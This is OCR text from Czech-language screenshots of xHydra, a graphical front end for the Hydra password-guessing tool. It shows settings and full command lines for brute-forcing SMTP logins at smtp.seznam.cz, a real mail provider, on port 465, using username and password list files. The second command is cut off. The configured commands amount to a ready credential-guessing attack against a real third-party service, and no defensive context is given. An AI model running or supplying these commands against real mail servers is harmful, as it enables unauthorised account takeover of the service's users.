 xHydra
Ukončit
Target Passwords Tuning Specific Start
Target
Single Target smtp.seznam.cz
Target List
Prefer IPV6
Port 465
Protocol smtp
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 465 -S -v -V -l yourname -p yourpass -t 16 smtp.seznam.cz smtp
xHydra
Ukončit
Target Passwords Tuning Specific Start
Username
Username yourname
Username List /Plocha/test/adresy.txt
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List Plocha/test/passtest.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 465 -S -v -V -L /home/vitek/Plocha/test/adresy.txt -P /home/vite...